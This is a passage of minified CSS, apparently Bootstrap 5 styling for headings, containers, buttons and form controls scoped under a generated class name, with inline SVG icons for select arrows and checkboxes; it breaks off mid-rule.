.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 .display-1{font-size:5rem}}._3xdhYikyqjjaL4YBCSlHn7 .display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 .display-2{font-size:4.5rem}}._3xdhYikyqjjaL4YBCSlHn7 .display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 .display-3{font-size:4rem}}._3xdhYikyqjjaL4YBCSlHn7 .display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 .display-4{font-size:3.5rem}}._3xdhYikyqjjaL4YBCSlHn7 .display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 .display-5{font-size:3rem}}._3xdhYikyqjjaL4YBCSlHn7 .display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 .display-6{font-size:2.5rem}}._3xdhYikyqjjaL4YBCSlHn7 .list-unstyled{padding-left:0;list-style:none}._3xdhYikyqjjaL4YBCSlHn7 .list-inline{padding-left:0;list-style:none}._3xdhYikyqjjaL4YBCSlHn7 .list-inline-item{display:inline-block}._3xdhYikyqjjaL4YBCSlHn7 .list-inline-item:not(:last-child){margin-right:.5rem}._3xdhYikyqjjaL4YBCSlHn7 .initialism{font-size:0.875em;text-transform:uppercase}._3xdhYikyqjjaL4YBCSlHn7 .blockquote{margin-bottom:1rem;font-size:1.25rem}._3xdhYikyqjjaL4YBCSlHn7 .blockquote>:last-child{margin-bottom:0}._3xdhYikyqjjaL4YBCSlHn7 .blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}._3xdhYikyqjjaL4YBCSlHn7 .blockquote-footer::before{content:\"\\2014\\A0\"}._3xdhYikyqjjaL4YBCSlHn7 .container,._3xdhYikyqjjaL4YBCSlHn7 .container-fluid,._3xdhYikyqjjaL4YBCSlHn7 .container-xxl,._3xdhYikyqjjaL4YBCSlHn7 .container-xl,._3xdhYikyqjjaL4YBCSlHn7 .container-lg,._3xdhYikyqjjaL4YBCSlHn7 .container-md,._3xdhYikyqjjaL4YBCSlHn7 .container-sm{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 576px){._3xdhYikyqjjaL4YBCSlHn7 .container-sm,._3xdhYikyqjjaL4YBCSlHn7 .container{max-width:540px}}@media(min-width: 768px){._3xdhYikyqjjaL4YBCSlHn7 .container-md,._3xdhYikyqjjaL4YBCSlHn7 .container-sm,._3xdhYikyqjjaL4YBCSlHn7 .container{max-width:720px}}@media(min-width: 992px){._3xdhYikyqjjaL4YBCSlHn7 .container-lg,._3xdhYikyqjjaL4YBCSlHn7 .container-md,._3xdhYikyqjjaL4YBCSlHn7 .container-sm,._3xdhYikyqjjaL4YBCSlHn7 .container{max-width:960px}}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 .container-xl,._3xdhYikyqjjaL4YBCSlHn7 .container-lg,._3xdhYikyqjjaL4YBCSlHn7 .container-md,._3xdhYikyqjjaL4YBCSlHn7 .container-sm,._3xdhYikyqjjaL4YBCSlHn7 .container{max-width:1140px}}@media(min-width: 1400px){._3xdhYikyqjjaL4YBCSlHn7 .container-xxl,._3xdhYikyqjjaL4YBCSlHn7 .container-xl,._3xdhYikyqjjaL4YBCSlHn7 .container-lg,._3xdhYikyqjjaL4YBCSlHn7 .container-md,._3xdhYikyqjjaL4YBCSlHn7 .container-sm,._3xdhYikyqjjaL4YBCSlHn7 .container{max-width:1320px}}._3xdhYikyqjjaL4YBCSlHn7 .btn{--bs-btn-padding-x: 0.75rem;--bs-btn-padding-y: 0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 400;--bs-btn-line-height: 1.5;--bs-btn-color: var(--bs-body-color);--bs-btn-bg: transparent;--bs-btn-border-width: var(--bs-border-width);--bs-btn-border-color: transparent;--bs-btn-border-radius: var(--bs-border-radius);--bs-btn-hover-border-color: transparent;--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity: 0.65;--bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .btn{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+._3xdhYikyqjjaL4YBCSlHn7 .btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}._3xdhYikyqjjaL4YBCSlHn7 .btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+._3xdhYikyqjjaL4YBCSlHn7 .btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+._3xdhYikyqjjaL4YBCSlHn7 .btn,:not(.btn-check)+._3xdhYikyqjjaL4YBCSlHn7 .btn:active,._3xdhYikyqjjaL4YBCSlHn7 .btn:first-child:active,._3xdhYikyqjjaL4YBCSlHn7 .btn.active,._3xdhYikyqjjaL4YBCSlHn7 .btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+._3xdhYikyqjjaL4YBCSlHn7 .btn:focus-visible,:not(.btn-check)+._3xdhYikyqjjaL4YBCSlHn7 .btn:active:focus-visible,._3xdhYikyqjjaL4YBCSlHn7 .btn:first-child:active:focus-visible,._3xdhYikyqjjaL4YBCSlHn7 .btn.active:focus-visible,._3xdhYikyqjjaL4YBCSlHn7 .btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+._3xdhYikyqjjaL4YBCSlHn7 .btn{box-shadow:var(--bs-btn-focus-box-shadow)}._3xdhYikyqjjaL4YBCSlHn7 .btn:disabled,._3xdhYikyqjjaL4YBCSlHn7 .btn.disabled,fieldset:disabled ._3xdhYikyqjjaL4YBCSlHn7 .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}._3xdhYikyqjjaL4YBCSlHn7 .btn-primary{--bs-btn-color: #fff;--bs-btn-bg: #0d6efd;--bs-btn-border-color: #0d6efd;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #0b5ed7;--bs-btn-hover-border-color: #0a58ca;--bs-btn-focus-shadow-rgb: 49, 132, 253;--bs-btn-active-color: #fff;--bs-btn-active-bg: #0a58ca;--bs-btn-active-border-color: #0a53be;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #0d6efd;--bs-btn-disabled-border-color: #0d6efd}._3xdhYikyqjjaL4YBCSlHn7 .btn-secondary{--bs-btn-color: #fff;--bs-btn-bg: #6c757d;--bs-btn-border-color: #6c757d;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #5c636a;--bs-btn-hover-border-color: #565e64;--bs-btn-focus-shadow-rgb: 130, 138, 145;--bs-btn-active-color: #fff;--bs-btn-active-bg: #565e64;--bs-btn-active-border-color: #51585e;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #6c757d;--bs-btn-disabled-border-color: #6c757d}._3xdhYikyqjjaL4YBCSlHn7 .btn-success{--bs-btn-color: #fff;--bs-btn-bg: #198754;--bs-btn-border-color: #198754;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #157347;--bs-btn-hover-border-color: #146c43;--bs-btn-focus-shadow-rgb: 60, 153, 110;--bs-btn-active-color: #fff;--bs-btn-active-bg: #146c43;--bs-btn-active-border-color: #13653f;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #198754;--bs-btn-disabled-border-color: #198754}._3xdhYikyqjjaL4YBCSlHn7 .btn-info{--bs-btn-color: #000;--bs-btn-bg: #0dcaf0;--bs-btn-border-color: #0dcaf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #31d2f2;--bs-btn-hover-border-color: #25cff2;--bs-btn-focus-shadow-rgb: 11, 172, 204;--bs-btn-active-color: #000;--bs-btn-active-bg: #3dd5f3;--bs-btn-active-border-color: #25cff2;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #0dcaf0;--bs-btn-disabled-border-color: #0dcaf0}._3xdhYikyqjjaL4YBCSlHn7 .btn-warning{--bs-btn-color: #000;--bs-btn-bg: #ffc107;--bs-btn-border-color: #ffc107;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #ffca2c;--bs-btn-hover-border-color: #ffc720;--bs-btn-focus-shadow-rgb: 217, 164, 6;--bs-btn-active-color: #000;--bs-btn-active-bg: #ffcd39;--bs-btn-active-border-color: #ffc720;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #ffc107;--bs-btn-disabled-border-color: #ffc107}._3xdhYikyqjjaL4YBCSlHn7 .btn-danger{--bs-btn-color: #fff;--bs-btn-bg: #dc3545;--bs-btn-border-color: #dc3545;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #bb2d3b;--bs-btn-hover-border-color: #b02a37;--bs-btn-focus-shadow-rgb: 225, 83, 97;--bs-btn-active-color: #fff;--bs-btn-active-bg: #b02a37;--bs-btn-active-border-color: #a52834;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #dc3545;--bs-btn-disabled-border-color: #dc3545}._3xdhYikyqjjaL4YBCSlHn7 .btn-light{--bs-btn-color: #000;--bs-btn-bg: #f8f9fa;--bs-btn-border-color: #f8f9fa;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #d3d4d5;--bs-btn-hover-border-color: #c6c7c8;--bs-btn-focus-shadow-rgb: 211, 212, 213;--bs-btn-active-color: #000;--bs-btn-active-bg: #c6c7c8;--bs-btn-active-border-color: #babbbc;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #f8f9fa;--bs-btn-disabled-border-color: #f8f9fa}._3xdhYikyqjjaL4YBCSlHn7 .btn-dark{--bs-btn-color: #fff;--bs-btn-bg: #212529;--bs-btn-border-color: #212529;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #424649;--bs-btn-hover-border-color: #373b3e;--bs-btn-focus-shadow-rgb: 66, 70, 73;--bs-btn-active-color: #fff;--bs-btn-active-bg: #4d5154;--bs-btn-active-border-color: #373b3e;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #212529;--bs-btn-disabled-border-color: #212529}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-primary{--bs-btn-color: #0d6efd;--bs-btn-border-color: #0d6efd;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #0d6efd;--bs-btn-hover-border-color: #0d6efd;--bs-btn-focus-shadow-rgb: 13, 110, 253;--bs-btn-active-color: #fff;--bs-btn-active-bg: #0d6efd;--bs-btn-active-border-color: #0d6efd;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #0d6efd;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #0d6efd;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-secondary{--bs-btn-color: #6c757d;--bs-btn-border-color: #6c757d;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #6c757d;--bs-btn-hover-border-color: #6c757d;--bs-btn-focus-shadow-rgb: 108, 117, 125;--bs-btn-active-color: #fff;--bs-btn-active-bg: #6c757d;--bs-btn-active-border-color: #6c757d;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #6c757d;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #6c757d;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-success{--bs-btn-color: #198754;--bs-btn-border-color: #198754;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #198754;--bs-btn-hover-border-color: #198754;--bs-btn-focus-shadow-rgb: 25, 135, 84;--bs-btn-active-color: #fff;--bs-btn-active-bg: #198754;--bs-btn-active-border-color: #198754;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #198754;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #198754;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-info{--bs-btn-color: #0dcaf0;--bs-btn-border-color: #0dcaf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #0dcaf0;--bs-btn-hover-border-color: #0dcaf0;--bs-btn-focus-shadow-rgb: 13, 202, 240;--bs-btn-active-color: #000;--bs-btn-active-bg: #0dcaf0;--bs-btn-active-border-color: #0dcaf0;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #0dcaf0;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #0dcaf0;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-warning{--bs-btn-color: #ffc107;--bs-btn-border-color: #ffc107;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #ffc107;--bs-btn-hover-border-color: #ffc107;--bs-btn-focus-shadow-rgb: 255, 193, 7;--bs-btn-active-color: #000;--bs-btn-active-bg: #ffc107;--bs-btn-active-border-color: #ffc107;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #ffc107;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #ffc107;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-danger{--bs-btn-color: #dc3545;--bs-btn-border-color: #dc3545;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #dc3545;--bs-btn-hover-border-color: #dc3545;--bs-btn-focus-shadow-rgb: 220, 53, 69;--bs-btn-active-color: #fff;--bs-btn-active-bg: #dc3545;--bs-btn-active-border-color: #dc3545;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #dc3545;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #dc3545;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-light{--bs-btn-color: #f8f9fa;--bs-btn-border-color: #f8f9fa;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #f8f9fa;--bs-btn-hover-border-color: #f8f9fa;--bs-btn-focus-shadow-rgb: 248, 249, 250;--bs-btn-active-color: #000;--bs-btn-active-bg: #f8f9fa;--bs-btn-active-border-color: #f8f9fa;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #f8f9fa;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f8f9fa;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-outline-dark{--bs-btn-color: #212529;--bs-btn-border-color: #212529;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #212529;--bs-btn-hover-border-color: #212529;--bs-btn-focus-shadow-rgb: 33, 37, 41;--bs-btn-active-color: #fff;--bs-btn-active-bg: #212529;--bs-btn-active-border-color: #212529;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #212529;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #212529;--bs-gradient: none}._3xdhYikyqjjaL4YBCSlHn7 .btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: #6c757d;--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 #000;--bs-btn-focus-shadow-rgb: 49, 132, 253;text-decoration:underline}._3xdhYikyqjjaL4YBCSlHn7 .btn-link:focus-visible{color:var(--bs-btn-color)}._3xdhYikyqjjaL4YBCSlHn7 .btn-link:hover{color:var(--bs-btn-hover-color)}._3xdhYikyqjjaL4YBCSlHn7 .btn-lg{--bs-btn-padding-y: 0.5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius: var(--bs-border-radius-lg)}._3xdhYikyqjjaL4YBCSlHn7 .btn-sm{--bs-btn-padding-y: 0.25rem;--bs-btn-padding-x: 0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius: var(--bs-border-radius-sm)}._3xdhYikyqjjaL4YBCSlHn7 .form-label{margin-bottom:.5rem;font-weight:500}._3xdhYikyqjjaL4YBCSlHn7 .col-form-label{padding-top:calc(0.375rem + var(--bs-border-width));padding-bottom:calc(0.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;font-weight:500;line-height:1.5}._3xdhYikyqjjaL4YBCSlHn7 .col-form-label-lg{padding-top:calc(0.5rem + var(--bs-border-width));padding-bottom:calc(0.5rem + var(--bs-border-width));font-size:1.25rem}._3xdhYikyqjjaL4YBCSlHn7 .col-form-label-sm{padding-top:calc(0.25rem + var(--bs-border-width));padding-bottom:calc(0.25rem + var(--bs-border-width));font-size:0.875rem}._3xdhYikyqjjaL4YBCSlHn7 .form-text{margin-top:.25rem;font-size:0.875em;color:var(--bs-secondary-color)}._3xdhYikyqjjaL4YBCSlHn7 .form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .form-control{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .form-control[type=file]{overflow:hidden}._3xdhYikyqjjaL4YBCSlHn7 .form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}._3xdhYikyqjjaL4YBCSlHn7 .form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}._3xdhYikyqjjaL4YBCSlHn7 .form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}._3xdhYikyqjjaL4YBCSlHn7 .form-control::-webkit-datetime-edit{display:block;padding:0}._3xdhYikyqjjaL4YBCSlHn7 .form-control::placeholder{color:var(--bs-secondary-color);opacity:1}._3xdhYikyqjjaL4YBCSlHn7 .form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}._3xdhYikyqjjaL4YBCSlHn7 .form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .form-control::file-selector-button{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}._3xdhYikyqjjaL4YBCSlHn7 .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:var(--bs-border-width) 0}._3xdhYikyqjjaL4YBCSlHn7 .form-control-plaintext:focus{outline:0}._3xdhYikyqjjaL4YBCSlHn7 .form-control-plaintext.form-control-sm,._3xdhYikyqjjaL4YBCSlHn7 .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}._3xdhYikyqjjaL4YBCSlHn7 .form-control-sm{min-height:calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}._3xdhYikyqjjaL4YBCSlHn7 .form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}._3xdhYikyqjjaL4YBCSlHn7 .form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}._3xdhYikyqjjaL4YBCSlHn7 .form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}._3xdhYikyqjjaL4YBCSlHn7 textarea.form-control{min-height:calc(1.5em + 0.75rem + calc(var(--bs-border-width) * 2))}._3xdhYikyqjjaL4YBCSlHn7 textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2))}._3xdhYikyqjjaL4YBCSlHn7 textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}._3xdhYikyqjjaL4YBCSlHn7 .form-control-color{width:3rem;height:calc(1.5em + 0.75rem + calc(var(--bs-border-width) * 2));padding:.375rem}._3xdhYikyqjjaL4YBCSlHn7 .form-control-color:not(:disabled):not([readonly]){cursor:pointer}._3xdhYikyqjjaL4YBCSlHn7 .form-control-color::-moz-color-swatch{border:0 !important;border-radius:var(--bs-border-radius)}._3xdhYikyqjjaL4YBCSlHn7 .form-control-color::-webkit-color-swatch{border:0 !important;border-radius:var(--bs-border-radius)}._3xdhYikyqjjaL4YBCSlHn7 .form-control-color.form-control-sm{height:calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2))}._3xdhYikyqjjaL4YBCSlHn7 .form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}._3xdhYikyqjjaL4YBCSlHn7 .form-select,._3xdhYikyqjjaL4YBCSlHn7 select.form-control{--bs-form-select-bg-img: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e\");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){._3xdhYikyqjjaL4YBCSlHn7 .form-select,._3xdhYikyqjjaL4YBCSlHn7 select.form-control{transition:none}}._3xdhYikyqjjaL4YBCSlHn7 .form-select:focus,._3xdhYikyqjjaL4YBCSlHn7 select.form-control:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}._3xdhYikyqjjaL4YBCSlHn7 .form-select[multiple],._3xdhYikyqjjaL4YBCSlHn7 select[multiple].form-control,._3xdhYikyqjjaL4YBCSlHn7 .form-select[size]:not([size=\"1\"]),._3xdhYikyqjjaL4YBCSlHn7 select[size].form-control:not([size=\"1\"]){padding-right:.75rem;background-image:none}._3xdhYikyqjjaL4YBCSlHn7 .form-select:disabled,._3xdhYikyqjjaL4YBCSlHn7 select.form-control:disabled{background-color:var(--bs-secondary-bg)}._3xdhYikyqjjaL4YBCSlHn7 .form-select:-moz-focusring,._3xdhYikyqjjaL4YBCSlHn7 select.form-control:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 var(--bs-body-color)}._3xdhYikyqjjaL4YBCSlHn7 .form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}._3xdhYikyqjjaL4YBCSlHn7 .form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}._3xdhYikyqjjaL4YBCSlHn7 [data-bs-theme=dark] .form-select,._3xdhYikyqjjaL4YBCSlHn7 [data-bs-theme=dark] select.form-control{--bs-form-select-bg-img: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7 .form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}._3xdhYikyqjjaL4YBCSlHn7 .form-check .form-check-input{float:left;margin-left:-1.5em}._3xdhYikyqjjaL4YBCSlHn7 .form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}._3xdhYikyqjjaL4YBCSlHn7 .form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input{--bs-form-check-bg: var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);print-color-adjust:exact}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input[type=checkbox]{border-radius:.25em}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input[type=radio]{border-radius:50%}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:active{filter:brightness(90%)}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:checked[type=checkbox]{--bs-form-check-bg-image: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:checked[type=radio]{--bs-form-check-bg-image: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input[disabled]~.form-check-label,._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:disabled~.form-check-label{cursor:default;opacity:.5}._3xdhYikyqjjaL4YBCSlHn7 .form-switch{padding-left:2.5em}._3xdhYikyqjjaL4YBCSlHn7 .form-switch .form-check-input{--bs-form-switch-bg: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e\");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s 